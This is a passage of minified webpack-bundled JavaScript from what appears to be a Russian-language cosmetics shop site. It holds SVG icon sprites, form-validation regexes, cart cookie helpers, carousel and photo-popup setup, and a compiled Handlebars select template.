C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},UvId:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("BLyQ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="rating",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},VnS5:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-check_2",use:"icon-check_2-usage",viewBox:"0 0 16 13",content:'<symbol viewBox="0 0 16 13" id="icon-check_2">\n  <path id="icon-check_2_arrow_r" class="cls-1" d="M751.547,252.992l1.443,1.454-8.048,10.088h0l-1.442,1.454-1.441-1.454h0l-5.048-5.089,1.443-1.453,5.046,5.089Z" transform="translate(-737 -253)" />\n</symbol>'});a.a.add(c)},W74n:function(t,e,n){},XOAH:function(t,e,n){},XiHr:function(t,e,n){},Y6Zu:function(t,e,n){},Ytl2:function(t,e,n){t.exports=n.p+"8b10f2d9e66fd2a3a28c11e7f86113e6.png"},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,s=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,l=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},"b+QD":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-like",use:"icon-like-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-like">\n    <style type="text/css">\n        #icon-like .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path d="M18.8,12.8c0,0,0-0.1,0-0.1c0.1-0.3,0.1-0.6,0-0.9c-0.2-0.4-0.4-0.7-0.9-0.8c-0.2,0-0.5,0-0.7,0\n\t\tc-0.2,0-0.4,0-0.5,0c0,0,0,0,0,0c-0.3,0-0.7,0-0.8,0c-0.7,0,0.1-0.9,0-3.2C15.6,6.4,14.4,6,14,7c-0.1,0.3-0.2,0.6-0.3,0.8\n\t\tc-0.3,1.2-0.9,2.5-2,3.2c-0.4,0.3-0.9,0.4-1.4,0.5h0c-0.1,0-0.3,0.1-0.3,0.3v5.7c0,0.1,0.1,0.3,0.3,0.3h0c1.7,0.2,1.7,0.8,3.6,0.8\n\t\tc0.6,0,1.2,0,1.8,0c0.3,0,0.7,0,1,0c0.5,0,0.8-0.2,1-0.5c0.2-0.4,0.3-0.7,0.2-1.2c0-0.1,0-0.1,0-0.1c0.4-0.2,0.6-0.4,0.7-0.8\n\t\tc0.1-0.3,0.1-0.6,0-0.8C19.7,14.4,19.1,13,18.8,12.8z" class="st1" />\n        <path d="M5.8,17.4c0,0.3,0.2,0.5,0.5,0.5h3c0.3,0,0.5-0.2,0.5-0.5v-5.7c0-0.3-0.2-0.5-0.5-0.5h-3\n\t\tc-0.3,0-0.5,0.2-0.5,0.5V17.4z" class="st1" />\n    </g>\n</symbol>'});a.a.add(c)},bcEr:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t");e.a=function(){var e=t(".carousel--review-photos"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({lazy:!0,spaceBetween:2,loop:!1},{slidesPerView:6,slideToClickedSlide:!1,breakpoints:{1023:{slidesPerView:5},767:{slidesPerView:4},479:{slidesPerView:3},399:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},s=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},l=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));s(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");s(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",l),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},d0ee:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("EgF4");e.a=function(){var e=t(".popup--review-pic-full"),n=new r.a(e),o=e.find(".js-popup-photo-img"),i=e.find(".js-popup-photo");n.init(),o.on("load",(function(){i.removeClass("is-loading")})),t(document).on("click",".js-review-pic-link",(function(e){e.preventDefault();var r=t(e.currentTarget).attr("href");i.addClass("is-loading"),o.attr("src",r),n.open()}))}}).call(this,n("+2Rf"))},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,s=t.escapeExpression,l=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" "+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+s(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(l,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function 